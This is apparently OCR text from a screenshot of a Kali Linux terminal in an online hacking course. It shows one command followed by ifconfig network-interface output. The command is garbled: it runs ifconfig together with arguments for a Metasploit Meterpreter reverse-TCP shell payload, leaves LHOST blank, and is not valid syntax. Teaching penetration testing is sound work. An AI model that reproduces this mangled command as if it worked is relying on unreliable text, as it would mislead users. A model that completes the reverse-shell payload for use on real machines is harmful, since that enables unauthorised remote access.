 File Actions Edit View Help
mrhacker@Kali:~$ sudo ifconfig nom -p python/meterpreter/reverse_tcp LHOST=
[sudo] password for mrhacker:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.9 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:feca:62e0 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:ca:62:e0 txqueuelen 1000 (Ethernet)
RX packets 3541 bytes 4861803 (4.6 MiB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 1987 bytes 149830 (146.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 602 bytes 4091324 (3.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 602 bytes 4091324 (3.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
mrhacker@Kali:~$
ûdemy